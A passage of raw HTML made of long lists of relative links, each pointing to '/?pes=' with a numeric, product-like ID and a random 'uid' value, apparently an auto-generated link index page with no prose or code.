<li><a href="/?pes=4000805454187&uid=81Spd5Spd7">4000805454187</a></li>
<li><a href="/?pes=32887255628&uid=ZNpvkZv4dQ">32887255628</a></li>
<li><a href="/?pes=4001356728109&uid=itFD4EYBqK">4001356728109</a></li>
<li><a href="/?pes=1005001682631087&uid=Fko0zwDbuO">1005001682631087</a></li>
<li><a href="/?pes=4000622909686&uid=dMwgjmEj1k">4000622909686</a></li>
<li><a href="/?pes=33036587364&uid=upI8bv6K5x">33036587364</a></li>
<li><a href="/?pes=4000612249378&uid=HTDbTNVUjB">4000612249378</a></li>
<li><a href="/?pes=4000406196971&uid=MKUzZnqkrs">4000406196971</a></li>
<li><a href="/?pes=4001163603412&uid=rZiYAXEEuQ">4001163603412</a></li>
<li><a href="/?pes=4000580409831&uid=nP7bkw1b8B">4000580409831</a></li>
<li><a href="/?pes=33022394677&uid=RIoseDtbqZ">33022394677</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001626585416&uid=Xl6zsqus0O">1005001626585416</a></li>
<li><a href="/?pes=1005002129713351&uid=y5iR7tkG6h">1005002129713351</a></li>
<li><a href="/?pes=1005002015525245&uid=XHzIUaew7K">1005002015525245</a></li>
<li><a href="/?pes=10000378213566&uid=1eH2GDkfyB">10000378213566</a></li>
<li><a href="/?pes=1005002487549002&uid=KvgNiWIp2y">1005002487549002</a></li>
<li><a href="/?pes=4000971445682&uid=eKoB5By3vx">4000971445682</a></li>
<li><a href="/?pes=33012836506&uid=jPUf7NtH50">33012836506</a></li>
<li><a href="/?pes=33027407814&uid=CL9lcqHCTS">33027407814</a></li>
<li><a href="/?pes=1005002291955736&uid=sdLw1hZOTA">1005002291955736</a></li>
<li><a href="/?pes=1005001867402951&uid=02zC3lKESz">1005001867402951</a></li>
<li><a href="/?pes=1005001779026077&uid=eioVkeCd2B">1005001779026077</a></li>
<li><a href="/?pes=32845084428&uid=Ilc977czK8">32845084428</a></li>
<li><a href="/?pes=4001165398603&uid=sG4zkjly3h">4001165398603</a></li>
<li><a href="/?pes=1005001913981124&uid=meu2EXuZlz">1005001913981124</a></li>
<li><a href="/?pes=4000687231557&uid=Un9ljsut1d">4000687231557</a></li>
<li><a href="/?pes=32893624255&uid=yeYs0Hzt9P">32893624255</a></li>
<li><a href="/?pes=4001219468736&uid=GC52ttGvDl">4001219468736</a></li>
<li><a href="/?pes=1005001601333965&uid=huchZldhWZ">1005001601333965</a></li>
<li><a href="/?pes=1005001506921814&uid=WpVJqb8YJ6">1005001506921814</a></li>
<li><a href="/?pes=1005001972342024&uid=wt3WqnzqMf">1005001972342024</a></li>
<li><a href="/?pes=1005001551649010&uid=wmnNXe1l2q">1005001551649010</a></li>
<li><a href="/?pes=4000228465100&uid=6zm8vEpVPx">4000228465100</a></li>
<li><a href="/?pes=1005002112429974&uid=ook52Kjarw">1005002112429974</a></li>
<li><a href="/?pes=4000809870130&uid=TtNEiiUZ6Z">4000809870130</a></li>
<li><a href="/?pes=1005002207881347&uid=PiZxy8TKPy">1005002207881347</a></li>
<li><a href="/?pes=32877073954&uid=gFK0rG2pOQ">32877073954</a></li>
<li><a href="/?pes=1005001693997875&uid=iAKFG1xzvq">1005001693997875</a></li>
<li><a href="/?pes=32918973574&uid=Il4jftIq1X">32918973574</a></li>
<li><a href="/?pes=4000963829951&uid=R8bJapZiIy">4000963829951</a></li>
<li><a href="/?pes=1005002797307335&uid=DTryT3ZM9q">1005002797307335</a></li>
<li><a href="/?pes=4000938288510&uid=PJUmeSdi8d">4000938288510</a></li>
<li><a href="/?pes=4001120089687&uid=kPaV47FnxT">4001120089687</a></li>
<li><a href="/?pes=1005001947538928&uid=2UtbGipJV0">1005001947538928</a></li>
<li><a href="/?pes=32891177496&uid=WkhzUPSWzF">32891177496</a></li>
<li><a href="/?pes=4000701473000&uid=7oF8UvSqbn">4000701473000</a></li>
<li><a href="/?pes=4001196878991&uid=7wlaPMRJM0">4001196878991</a></li>
<li><a href="/?pes=4001123672123&uid=O9JftYS3ff">4001123672123</a></li>
<li><a href="/?pes=1005001412544905&uid=aG8vCzEk3z">1005001412544905</a></li>
<li><a href="/?pes=4000921579357&uid=hSGiP4ZBlM">4000921579357</a></li>
<li><a href="/?pes=1005002223491640&uid=3UsXQGRNhS">1005002223491640</a></li>
<li><a href="/?pes=10000404175453&uid=52BdfjOega">10000404175453</a></li>
<li><a href="/?pes=4000609079681&uid=p3XcuCIoPt">4000609079681</a></li>
<li><a href="/?pes=1005002619391178&uid=wxEzUjdQbd">1005002619391178</a></li>
<li><a href="/?pes=1005001752356909&uid=ZYPNRwWoKD">1005001752356909</a></li>
<li><a href="/?pes=1005001674977064&uid=ztMlRsvsoN">1005001674977064</a></li>
<li><a href="/?pes=32958220939&uid=LxP6HBaEND">32958220939</a></li>
<li><a href="/?pes=1005002478772903&uid=b3jzAetJNt">1005002478772903</a></li>
<li><a href="/?pes=1005001366078665&uid=Fw8ceLewfR">1005001366078665</a></li>
<li><a href="/?pes=4000881397367&uid=4RV4VJ6yyg">4000881397367</a></li>
<li><a href="/?pes=1005002003384132&uid=z5J3yRARGZ">1005002003384132</a></li>
<li><a href="/?pes=4000970424278&uid=VpGPwMLErf">4000970424278</a></li>
<li><a href="/?pes=4000985539700&uid=gde0RUaxQu">4000985539700</a></li>
<li><a href="/?pes=4000121481532&uid=FcOXM2NF0c">4000121481532</a></li>
<li><a href="/?pes=4000258709154&uid=YRopRt2x8s">4000258709154</a></li>
<li><a href="/?pes=32837655679&uid=AspIstIn20">32837655679</a></li>
<li><a href="/?pes=32878560313&uid=FIJLgcj5n2">32878560313</a></li>
<li><a href="/?pes=4000103305207&uid=iAVwEUGrIb">4000103305207</a></li>
<li><a href="/?pes=1005002275894072&uid=ySkVHn3ITS">1005002275894072</a></li>
<li><a href="/?pes=1005001550689764&uid=xEi09j188B">1005001550689764</a></li>
<li><a href="/?pes=1005001631447689&uid=Y9GbwtO6Em">1005001631447689</a></li>
<li><a href="/?pes=1005001804841190&uid=i3nhn7gslM">1005001804841190</a></li>
<li><a href="/?pes=32863009343&uid=zSK9ijYGE6">32863009343</a></li>
<li><a href="/?pes=1005001840337402&uid=9OwEFEXm9j">1005001840337402</a></li>
<li><a href="/?pes=1005001278988605&uid=fkdPsnSr1u">1005001278988605</a></li>
<li><a href="/?pes=4000781714751&uid=4lqbY1jFRX">4000781714751</a></li>
<li><a href="/?pes=1005002011859386&uid=pPdER6P9VT">1005002011859386</a></li>
<li><a href="/?pes=4000417081465&uid=tDt49ih0sk">4000417081465</a></li>
<li><a href="/?pes=4001162641031&uid=4BdraFDOkr">4001162641031</a></li>
<li><a href="/?pes=1005001803473731&uid=UEtH0pnQLi">1005001803473731</a></li>
<li><a href="/?pes=4000287015078&uid=MIO3cW5ec2">4000287015078</a></li>
<li><a href="/?pes=1005001874387828&uid=g1xNYAvgw2">1005001874387828</a></li>
<li><a href="/?pes=32903062643&uid=H8XhS23JPf">32903062643</a></li>
<li><a href="/?pes=33059728743&uid=eni4XzNLEr">33059728743</a></li>
<li><a href="/?pes=33012171956&uid=c7MZLOVT5I">33012171956</a></li>
<li><a href="/?pes=1005002433516794&uid=YEtRQG8Ia9">1005002433516794</a></li>
<li><a href="/?pes=1005001270284844&uid=RyHJL0HGgW">1005001270284844</a></li>
<li><a href="/?pes=33003044357&uid=skt7X3I7jF">33003044357</a></li>
<li><a href="/?pes=4001328235482&uid=qkbIcNu4wU">4001328235482</a></li>
<li><a href="/?pes=33043630190&uid=ANhG2oDa0m">33043630190</a></li>
<li><a href="/?pes=1005001700632808&uid=rH6SrPsxHh">1005001700632808</a></li>
<li><a href="/?pes=1005001587881074&uid=xA6VYFaOu3">1005001587881074</a></li>
<li><a href="/?pes=1005001435738701&uid=or0J9BSlN0">1005001435738701</a></li>
<li><a href="/?pes=1005001780924710&uid=zKUzOE4o4J">1005001780924710</a></li>
<li><a href="/?pes=1005001779521332&uid=c3mMlvVuEV">1005001779521332</a></li>
<li><a href="/?pes=4000003936809&uid=UbXy68bVaM">4000003936809</a></li>
<li><a href="/?pes=1005002327880977&uid=01jV4Wf0bT">1005002327880977</a></li>
<li><a href="/?pes=1005002454836770&uid=8JagmeFEDD">1005002454836770</a></li>
<li><a href="/?pes=1005002365638652&uid=bpzsFJL0Ev">1005002365638652</a></li>
<li><a href="/?pes=32843107253&uid=FavPi1b5bl">32843107253</a></li>
<li><a href="/?pes=1005001797524455&uid=1P1ZtVp4Om">1005001797524455</a></li>
<li><a href="/?pes=1005001444296924&uid=rgYK0RDyRz">1005001444296924</a></li>
<li><a href="/?pes=4001283814362&uid=oQ3y2kl4Ht">4001283814362</a></li>
<li><a href="/?pes=32920747954&uid=0ZsbGqR9Xj">32920747954</a></li>
<li><a href="/?pes=1005002130549106&uid=7SFkOWxbdm">1005002130549106</a></li>
<li><a href="/?pes=4000077161113&uid=58UI7Ibfk5">4000077161113</a></li>
<li><a href="/?pes=4000934725582&uid=8137A9KFWv">4000934725582</a></li>
<li><a href="/?pes=32946581590&uid=NDd3aVu3bJ">32946581590</a></li>
<li><a href="/?pes=32943873957&uid=VluUz9CZAq">32943873957</a></li>
<li><a href="/?pes=1005001791895609&uid=Iz3zWFVzed">1005001791895609</a></li>
<li><a href="/?pes=1005001567422312&uid=6XyyPEK7Rs">1005001567422312</a></li>
<li><a href="/?pes=32999564120&uid=WV1X6zebak">32999564120</a></li>
<li><a href="/?pes=4001152994175&uid=Okz73a781M">4001152994175</a></li>
<li><a href="/?pes=1005001345906023&uid=8oQQmMlkc7">1005001345906023</a></li>
<li><a href="/?pes=4001066520103&uid=EoNUgizWQU">4001066520103</a></li>
<li><a href="/?pes=4000411130309&uid=XuhKk9xYte">4000411130309</a></li>
<li><a href="/?pes=4001126770205&uid=gws9wuKImt">4001126770205</a></li>
<li><a href="/?pes=4001056833492&uid=eEwjKQbamz">4001056833492</a></li>
<li><a href="/?pes=1005002043765233&uid=bFvlSiwVB6">1005002043765233</a></li>
<li><a href="/?pes=32796372746&uid=jTeRoCW06M">32796372746</a></li>
<li><a href="/?pes=1005002147346878&uid=FsvizYgqG7">1005002147346878</a></li>
<li><a href="/?pes=1005001977520456&uid=VDmWxoy5ys">1005001977520456</a></li>
<li><a href="/?pes=32959971216&uid=JEf0tKGQtV">32959971216</a></li>
<li><a href="/?pes=1005002178191632&uid=qZs5xbC3Dy">1005002178191632</a></li>
<li><a href="/?pes=33034902803&uid=1gJOHjof1Y">33034902803</a></li>
<li><a href="/?pes=1005002028774487&uid=WdhJLEgvP7">1005002028774487</a></li>
<li><a href="/?pes=32888306301&uid=jZNPqOfGXg">32888306301</a></li>
<li><a href="/?pes=4001275720887&uid=dYPpywy9wg">4001275720887</a></li>
<li><a href="/?pes=1005002090069260&uid=WdcIUver7h">1005002090069260</a></li>
<li><a href="/?pes=1005001926960299&uid=n3Itc7L1P2">1005001926960299</a></li>
<li><a href="/?pes=1005002011423408&uid=xBKhp4kLzv">1005002011423408</a></li>
<li><a href="/?pes=1005002829706951&uid=gkf9C5vRB3">1005002829706951</a></li>
<li><a href="/?pes=32872255999&uid=jWuI24m8u3">32872255999</a></li>
<li><a href="/?pes=4000742034720&uid=Y87jOmGuak">4000742034720</a></li>
<li><a href="/?pes=4001254494985&uid=EXxviFu3P1">4001254494985</a></li>
<li><a href="/?pes=1005002156667703&uid=82IIUfJejt">1005002156667703</a></li>
<li><a href="/?pes=1005001994169801&uid=oU19dxoQtg">1005001994169801</a></li>
<li><a href="/?pes=4000096640855&uid=wmW6vnULdg">4000096640855</a></li>
<li><a href="/?pes=1005002367882247&uid=ZCm3YRYzJj">1005002367882247</a></li>
<li><a href="/?pes=1000007719970&uid=4u7j83oISM">1000007719970</a></li>
<li><a href="/?pes=1005002646390950&uid=A7cfULaYWr">1005002646390950</a></li>
<li><a href="/?pes=4000935403947&uid=kd7IBoBUOR">4000935403947</a></li>
<li><a href="/?pes=4000100135989&uid=ZPzN1t1zrE">4000100135989</a></li>
<li><a href="/?pes=32963101804&uid=mjs1wCvj0r">32963101804</a></li>
<li><a href="/?pes=1005002332368819&uid=k07SnZiwM5">1005002332368819</a></li>
<li><a href="/?pes=32945825835&uid=ouybFFXQ3v">32945825835</a></li>
<li><a href="/?pes=1005001619624448&uid=kI47hzuWzd">1005001619624448</a></li>
<li><a href="/?pes=4000215347232&uid=X9XSvKRewx">4000215347232</a></li>
<li><a href="/?pes=32958917393&uid=0kshneStlB">32958917393</a></li>
<li><a href="/?pes=32915843664&uid=u6abJfNki2">32915843664</a></li>
<li><a href="/?pes=4001186510421&uid=sHPtEnyscP">4001186510421</a></li>
<li><a href="/?pes=1005002039926219&uid=z11Q5W14Ah">1005002039926219</a></li>
<li><a href="/?pes=32851101204&uid=oL6HyTJ1MF">32851101204</a></li>
<li><a href="/?pes=32970455921&uid=ajkTgdMXx4">32970455921</a></li>
<li><a href="/?pes=1005001407123531&uid=Dssp04zrdD">1005001407123531</a></li>
<li><a href="/?pes=1005002502554981&uid=H6mzSj16Ld">1005002502554981</a></li>
<li><a href="/?pes=1005001621708941&uid=AohbSU6eRE">1005001621708941</a></li>
<li><a href="/?pes=1005001785190700&uid=OX8OXfLpXu">1005001785190700</a></li>
<li><a href="/?pes=1005001776460381&uid=aTbozMVOC0">1005001776460381</a></li>
<li><a href="/?pes=33017527930&uid=b1WJpJmg5H">33017527930</a></li>
<li><a href="/?pes=1005001861164929&uid=ypPOFa2dhM">1005001861164929</a></li>
<li><a href="/?pes=1005001638669781&uid=ZsKzfoCyWq">1005001638669781</a></li>
<li><a href="/?pes=1005002415646054&uid=yLCFZGdCC5">1005002415646054</a></li>
<li><a href="/?pes=1005001769324689&uid=yx7V2PD71s">1005001769324689</a></li>
<li><a href="/?pes=33009220557&uid=qx0L7us5bg">33009220557</a></li>
<li><a href="/?pes=4000925292389&uid=XXJzjbvB2A">4000925292389</a></li>
<li><a href="/?pes=1005001776542246&uid=LZESuahGcx">1005001776542246</a></li>
<li><a href="/?pes=32893525844&uid=CiBZkCgGcY">32893525844</a></li>
<li><a href="/?pes=4000492107992&uid=lV5T4ufp0x">4000492107992</a></li>
<li><a href="/?pes=1005002555157931&uid=hKrC7znlnr">1005002555157931</a></li>
<li><a href="/?pes=33042209699&uid=tmD8vSxNuy">33042209699</a></li>
<li><a href="/?pes=32989844891&uid=QHPcVk8XU3">32989844891</a></li>
<li><a href="/?pes=32809804329&uid=LeCrqvCJEQ">32809804329</a></li>
<li><a href="/?pes=33052496961&uid=JZQXdrdfND">33052496961</a></li>
<li><a href="/?pes=1005002545546388&uid=21Ced76YNm">1005002545546388</a></li>
<li><a href="/?pes=1005002199123722&uid=lPxta0Qcha">1005002199123722</a></li>
<li><a href="/?pes=1005002500985685&uid=tbopH9btUb">1005002500985685</a></li>
<li><a href="/?pes=4000850681043&uid=pRVDCKX9Wo">4000850681043</a></li>
<li><a href="/?pes=4001153040652&uid=CF8MggYyau">4001153040652</a></li>
<li><a href="/?pes=32959920199&uid=tObZoc2Pqy">32959920199</a></li>
<li><a href="/?pes=1005001919009703&uid=sgaHntGrj9">1005001919009703</a></li>
<li><a href="/?pes=1005002237423635&uid=AU6IyXXL1S">1005002237423635</a></li>
<li><a href="/?pes=1005001421060377&uid=7GQa2KApxF">1005001421060377</a></li>
<li><a href="/?pes=1005001981646636&uid=1uhteAbaj6">1005001981646636</a></li>
<li><a href="/?pes=32871599583&uid=rdQ6Yi8SGl">32871599583</a></li>
<li><a href="/?pes=1005001999587496&uid=Q2Hx2gIKvK">1005001999587496</a></li>
<li><a href="/?pes=33060342442&uid=TdkORH8CIE">33060342442</a></li>
<li><a href="/?pes=4000102059490&uid=unB6rSMNJ1">4000102059490</a></li>
<li><a href="/?pes=1005001452377840&uid=a9U6FQixrx">1005001452377840</a></li>
<li><a href="/?pes=4001244483233&uid=cZUYxyIhBO">4001244483233</a></li>
<li><a href="/?pes=4000065179163&uid=JM4kwVIvHX">4000065179163</a></li>
<li><a href="/?pes=32887289118&uid=ALdvDusJlX">32887289118</a></li>
<li><a href="/?pes=1005001388470718&uid=W60zLfT4Va">1005001388470718</a></li>
<li><a href="/?pes=4001209345264&uid=QfdJP6JVkk">4001209345264</a></li>
<li><a href="/?pes=4000388260886&uid=mTjka6Dt7Z">4000388260886</a></li>
<li><a href="/?pes=4000860251022&uid=uqvTTs327U">4000860251022</a></li>
<li><a href="/?pes=1005001989037856&uid=udRQ1b2z1B">1005001989037856</a></li>
<li><a href="/?pes=33060918148&uid=qB6u5mxAfD">33060918148</a></li>
<li><a href="/?pes=4001050761809&uid=kHTCVSyxNw">4001050761809</a></li>
<li><a href="/?pes=32947450361&uid=jNcq1iFmYX">32947450361</a></li>
<li><a href="/?pes=1005002405042436&uid=3NkWp9Soeg">1005002405042436</a></li>
<li><a href="/?pes=4000738945704&uid=ETtn7lYdtP">4000738945704</a></li>
<li><a href="/?pes=32978435427&uid=zc5zo40ntG">32978435427</a></li>
<li><a href="/?pes=32996584288&uid=S3M86D1cI7">32996584288</a></li>
<li><a href="/?pes=32987682714&uid=2IrPLxN3Bo">32987682714</a></li>
<li><a href="/?pes=1005001894528768&uid=HAeia4ybgC">1005001894528768</a></li>
<li><a href="/?pes=1005002259061475&uid=22csp2k3Hc">1005002259061475</a></li>
<li><a href="/?pes=1005001566992782&uid=6AxyFIrYXV">1005001566992782</a></li>
<li><a href="/?pes=1005002315321611&uid=vqqzNbOQxj">1005002315321611</a></li>
<li><a href="/?pes=1005001928105562&uid=VF1DgYZkOn">1005001928105562</a></li>
<li><a href="/?pes=4000496085530&uid=z2DQ0Yy2N6">4000496085530</a></li>
<li><a href="/?pes=4000562557763&uid=EVymKTjAyR">4000562557763</a></li>
<li><a href="/?pes=1005001934507530&uid=5nhQ3B3ePk">1005001934507530</a></li>
<li><a href="/?pes=4001032583457&uid=wO30zJ8pyE">4001032583457</a></li>
<li><a href="/?pes=33008557520&uid=o8FkFCBJHc">33008557520</a></li>
<li><a href="/?pes=4001010253339&uid=YMHQPnbWr8">4001010253339</a></li>
<li><a href="/?pes=4000764775743&uid=CiGUNyO4Ey">4000764775743</a></li>
<li><a href="/?pes=32963014960&uid=9Ic6CF28NE">32963014960</a></li>
<li><a href="/?pes=1005001718625568&uid=0kvyk977hV">1005001718625568</a></li>
<li><a href="/?pes=32755057600&uid=Uz96UOBrq6">32755057600</a></li>
<li><a href="/?pes=4001115819374&uid=ZthZko2pis">4001115819374</a></li>
<li><a href="/?pes=32965915858&uid=jR4C3eL5Ht">32965915858</a></li>
<li><a href="/?pes=4000259182459&uid=AI1lIG5itH">4000259182459</a></li>
<li><a href="/?pes=1005001834130820&uid=2t4CxSQtgX">1005001834130820</a></li>
<li><a href="/?pes=1005001313627804&uid=aRs3owtM9Y">1005001313627804</a></li>
<li><a href="/?pes=32953650264&uid=yWs3CzY9ek">32953650264</a></li>
<li><a href="/?pes=4001226195567&uid=uLkwfFmCvf">4001226195567</a></li>
<li><a href="/?pes=4000266854156&uid=L7gEuLGigG">4000266854156</a></li>
<li><a href="/?pes=4000346687181&uid=fPDpsm2Fur">4000346687181</a></li>
<li><a href="/?pes=1005001873918397&uid=06HPlLaHjG">1005001873918397</a></li>
<li><a href="/?pes=4000838316798&uid=J7kqmMFdOb">4000838316798</a></li>
<li><a href="/?pes=33016026792&uid=I4FszOsQ8Y">33016026792</a></li>
<li><a href="/?pes=4000121744314&uid=sHK8rLoFxj">4000121744314</a></li>
<li><a href="/?pes=32888414919&uid=PadcOvzwjd">32888414919</a></li>
<li><a href="/?pes=1005002468144641&uid=CVQJkyLAum">1005002468144641</a></li>
<li><a href="/?pes=1005002688639532&uid=Iz5CYGOZjt">1005002688639532</a></li>
<li><a href="/?pes=32806781041&uid=VRcXz65Zjo">32806781041</a></li>
<li><a href="/?pes=32949275642&uid=PFTsNRdhHx">32949275642</a></li>
<li><a href="/?pes=4000741669236&uid=V7n67EEIRP">4000741669236</a></li>
<li><a href="/?pes=1005002484816209&uid=619k0wgE5w">1005002484816209</a></li>
<li><a href="/?pes=32973282999&uid=XX9ryKMkdc">32973282999</a></li>
<li><a href="/?pes=1005002662435393&uid=qdvUhKZcMt">1005002662435393</a></li>
<li><a href="/?pes=1005001471192361&uid=jBs463pw2V">1005001471192361</a></li>
<li><a href="/?pes=1005001737215615&uid=bA7oscRsuf">1005001737215615</a></li>
<li><a href="/?pes=1005002614189073&uid=CmJ45aevc0">1005002614189073</a></li>
<li><a href="/?pes=32971167287&uid=pptc7qEqcN">32971167287</a></li>
<li><a href="/?pes=1005002347931827&uid=vRH0qRKQ11">1005002347931827</a></li>
<li><a href="/?pes=32809349306&uid=fXgQ5lSljW">32809349306</a></li>
<li><a href="/?pes=4001097367817&uid=aJYtS2Cijm">4001097367817</a></li>
<li><a href="/?pes=33056357550&uid=Dk9MUuXvge">33056357550</a></li>
<li><a href="/?pes=32965662714&uid=gs1yEAqlMV">32965662714</a></li>
<li><a href="/?pes=32938316213&uid=hjrn2yXEP0">32938316213</a></li>
<li><a href="/?pes=32841946397&uid=VpAzMNsBoM">32841946397</a></li>
<li><a href="/?pes=4001170957879&uid=nawJBvpOKo">4001170957879</a></li>
<li><a href="/?pes=4000553122536&uid=glL2x3qIcZ">4000553122536</a></li>
<li><a href="/?pes=32866594896&uid=vz8VQ5c1hU">32866594896</a></li>
<li><a href="/?pes=32865038453&uid=0u9QhWzSmL">32865038453</a></li>
<li><a href="/?pes=32812160817&uid=YTCOIg51aU">32812160817</a></li>
<li><a href="/?pes=4000600105178&uid=mzHr139YAo">4000600105178</a></li>
<li><a href="/?pes=4001280734384&uid=7eySFi0pns">4001280734384</a></li>
<li><a href="/?pes=32679251369&uid=dh7Lw5qmI0">32679251369</a></li>
<li><a href="/?pes=4000902223693&uid=l1zTkFCSPg">4000902223693</a></li>
<li><a href="/?pes=1005001302764669&uid=BZzyixQUvf">1005001302764669</a></li>
<li><a href="/?pes=1005002521989838&uid=G5kbqKOxLK">1005002521989838</a></li>
<li><a href="/?pes=10000310873261&uid=CkVnQToJXU">10000310873261</a></li>
<li><a href="/?pes=4000216818760&uid=SIympiVzrG">4000216818760</a></li>
<li><a href="/?pes=4000580239993&uid=k9NXFrOKtB">4000580239993</a></li>
<li><a href="/?pes=4000332913559&uid=t4gHwHcxRh">4000332913559</a></li>
<li><a href="/?pes=1005001515268329&uid=Mhf3MUEwe0">1005001515268329</a></li>
<li><a href="/?pes=1005002460230440&uid=Hyc2d0hqS2">1005002460230440</a></li>
<li><a href="/?pes=4000478267893&uid=3Tsid7MQbV">4000478267893</a></li>
<li><a href="/?pes=4000631896457&uid=or7lKmM469">4000631896457</a></li>
<li><a href="/?pes=4000207506057&uid=6ZIZ4XCCTD">4000207506057</a></li>
<li><a href="/?pes=1005001924756834&uid=pHlhhqNPxC">1005001924756834</a></li>
<li><a href="/?pes=1005002321004944&uid=aINvwSRp2b">1005002321004944</a></li>
<li><a href="/?pes=1005002693814304&uid=RqV3yRMB61">1005002693814304</a></li>
<li><a href="/?pes=32404262639&uid=uvNOyOWc3E">32404262639</a></li>
<li><a href="/?pes=32960763446&uid=c8K45VjvsO">32960763446</a></li>
<li><a href="/?pes=4000865425868&uid=iv9oBDfojp">4000865425868</a></li>
<li><a href="/?pes=4001277809785&uid=iRgpBGvlgQ">4001277809785</a></li>
<li><a href="/?pes=1005001505830757&uid=AM7VAjQo0a">1005001505830757</a></li>
<li><a href="/?pes=4000731051356&uid=tD7SycEV3r">4000731051356</a></li>
<li><a href="/?pes=33025634273&uid=B7ULSEvd5s">33025634273</a></li>
<li><a href="/?pes=4000461072052&uid=Sn9gXkclcQ">4000461072052</a></li>
<li><a href="/?pes=32862507466&uid=uxlKyZi2Xh">32862507466</a></li>
<li><a href="/?pes=1005002467291434&uid=F5RlskgHWD">1005002467291434</a></li>
<li><a href="/?pes=1005001722911334&uid=IVodGnBfhI">1005001722911334</a></li>
<li><a href="/?pes=4000917611512&uid=iRz12Xt0uF">4000917611512</a></li>
<li><a href="/?pes=4000295219045&uid=vk9o8xkY7z">4000295219045</a></li>
<li><a href="/?pes=1005001825780230&uid=vgCoTyxitF">1005001825780230</a></li>
<li><a href="/?pes=1005001765026788&uid=lSMDYquwSz">1005001765026788</a></li>
<li><a href="/?pes=4000020175583&uid=eaReoujnbD">4000020175583</a></li>
<li><a href="/?pes=4000977622849&uid=FUKJG7NoOK">4000977622849</a></li>
<li><a href="/?pes=4000419938326&uid=FmWgk0a1IM">4000419938326</a></li>
<li><a href="/?pes=32844259864&uid=kG5vXYfQNg">32844259864</a></li>
<li><a href="/?pes=1005001671046028&uid=naZ5wfqazi">1005001671046028</a></li>
<li><a href="/?pes=4000554443893&uid=JfW1BVY4cO">4000554443893</a></li>
<li><a href="/?pes=4000204002574&uid=F2R2elFl7w">4000204002574</a></li>
<li><a href="/?pes=4000548028045&uid=UlUsteCufF">4000548028045</a></li>
<li><a href="/?pes=32759143729&uid=K9np9SPZ2u">32759143729</a></li>
<li><a href="/?pes=4000761006951&uid=TclD0pqUQq">4000761006951</a></li>
<li><a href="/?pes=1005001851469244&uid=VMvoz5s1fj">1005001851469244</a></li>
<li><a href="/?pes=1005001465844582&uid=51ETOspJKy">1005001465844582</a></li>
<li><a href="/?pes=1005001353624971&uid=7a0AQEbOqH">1005001353624971</a></li>
<li><a href="/?pes=1005001883859744&uid=f1teUb9CKc">1005001883859744</a></li>
<li><a href="/?pes=4000807209608&uid=CajQTMeLRD">4000807209608</a></li>
<li><a href="/?pes=33028475565&uid=QCI85iBClN">33028475565</a></li>
<li><a href="/?pes=32568576307&uid=Eg31dbhhjb">32568576307</a></li>
<li><a href="/?pes=32839159275&uid=H4dEIFDTfQ">32839159275</a></li>
<li><a href="/?pes=1005002288052658&uid=Cx1akx26G0">1005002288052658</a></li>
<li><a href="/?pes=4001153458978&uid=zJKXPRWCX5">4001153458978</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32962876868&uid=gKa6LqyDYs">32962876868</a></li>
<li><a href="/?pes=1005001886263442&uid=lSFXy6A68i">1005001886263442</a></li>
<li><a href="/?pes=32891828526&uid=oE7bGKQ8i3">32891828526</a></li>
<li><a href="/?pes=32818032940&uid=4OpjBDDVhS">32818032940</a></li>
<li><a href="/?pes=4000391785425&uid=CmiTJa0HTt">4000391785425</a></li>
<li><a href="/?pes=32983260682&uid=0hKslWJ3zP">32983260682</a></li>
<li><a href="/?pes=33036710375&uid=pazUa01g8X">33036710375</a></li>
<li><a href="/?pes=32876279743&uid=6GSoM49mRi">32876279743</a></li>
<li><a href="/?pes=4000549879570&uid=dLO1r3Ld8w">4000549879570</a></li>
<li><a href="/?pes=1005001839296554&uid=erkeqYAYOf">1005001839296554</a></li>
<li><a href="/?pes=1005002162700902&uid=meibVX99jG">1005002162700902</a></li>
<li><a href="/?pes=33056615598&uid=OUhBKFEVjZ">33056615598</a></li>
<li><a href="/?pes=32966833256&uid=XkX3KtFXKs">32966833256</a></li>
<li><a href="/?pes=32296883898&uid=vguMNhQRim">32296883898</a></li>
<li><a href="/?pes=4000986998257&uid=QI6YfKzDLV">4000986998257</a></li>
<li><a href="/?pes=1005002198207194&uid=QS4Z38A5uT">1005002198207194</a></li>
<li><a href="/?pes=33034082122&uid=Gj4XT2Jbyl">33034082122</a></li>
<li><a href="/?pes=4001160043683&uid=eb2ydxwMRJ">4001160043683</a></li>
<li><a href="/?pes=10000401631047&uid=sPxEXKuFO9">10000401631047</a></li>
<li><a href="/?pes=4000522653660&uid=rAHr7pkwvl">4000522653660</a></li>
<li><a href="/?pes=1005001758344482&uid=m35W1fkGof">1005001758344482</a></li>
<li><a href="/?pes=1005002292786128&uid=V3reC3sSOS">1005002292786128</a></li>
<li><a href="/?pes=32865301770&uid=XDSH33GsQP">32865301770</a></li>
<li><a href="/?pes=4000191851963&uid=JnG7tMkjlJ">4000191851963</a></li>
<li><a href="/?pes=1005002598806439&uid=IsK4WINoRy">1005002598806439</a></li>
<li><a href="/?pes=4001027107929&uid=LfDWhrPyho">4001027107929</a></li>
<li><a href="/?pes=1005002375271015&uid=Aja868hRDD">1005002375271015</a></li>
<li><a href="/?pes=32954292258&uid=miEKXLvHRg">32954292258</a></li>
<li><a href="/?pes=1005001764097475&uid=KnKKWyMvEh">1005001764097475</a></li>
<li><a href="/?pes=32905995477&uid=6Sst2MKdfO">32905995477</a></li>
<li><a href="/?pes=1005001456871872&uid=V9A4fXKRFI">1005001456871872</a></li>
<li><a href="/?pes=32965157724&uid=1BNeupEN5a">32965157724</a></li>
<li><a href="/?pes=4001189967890&uid=H7dsQQgrjp">4001189967890</a></li>
<li><a href="/?pes=1005001848509821&uid=eGGNbOVTup">1005001848509821</a></li>
<li><a href="/?pes=4000843579537&uid=rC1ODPW1ls">4000843579537</a></li>
<li><a href="/?pes=1005001882466456&uid=SDw3kXtvct">1005001882466456</a></li>
<li><a href="/?pes=1005001679455134&uid=Sk9rHJeWql">1005001679455134</a></li>
<li><a href="/?pes=32979928332&uid=BCyHD6Nvf8">32979928332</a></li>
<li><a href="/?pes=4000124918434&uid=HArSQEU38l">4000124918434</a></li>
<li><a href="/?pes=32838234464&uid=47Oo01Mmn3">32838234464</a></li>
<li><a href="/?pes=33046350095&uid=gIusn5PZQ2">33046350095</a></li>
<li><a href="/?pes=4000045452619&uid=xxvwcTB3Ws">4000045452619</a></li>
<li><a href="/?pes=1005001855453329&uid=INeHnUvnKT">1005001855453329</a></li>
<li><a href="/?pes=4001317267366&uid=ejDdJt3Ck1">4001317267366</a></li>
<li><a href="/?pes=1005002480998335&uid=2baefgaOD9">1005002480998335</a></li>
<li><a href="/?pes=32966559303&uid=kE9eHFpBGW">32966559303</a></li>
